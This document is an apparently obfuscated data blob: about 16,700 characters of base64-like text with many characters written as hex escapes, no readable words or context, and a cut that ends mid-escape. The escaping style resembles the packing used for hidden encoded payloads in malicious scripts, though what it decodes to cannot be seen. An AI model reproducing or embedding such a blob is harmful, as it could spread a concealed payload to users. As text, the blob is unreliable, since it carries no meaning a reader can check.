sEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69EQuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLOOR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x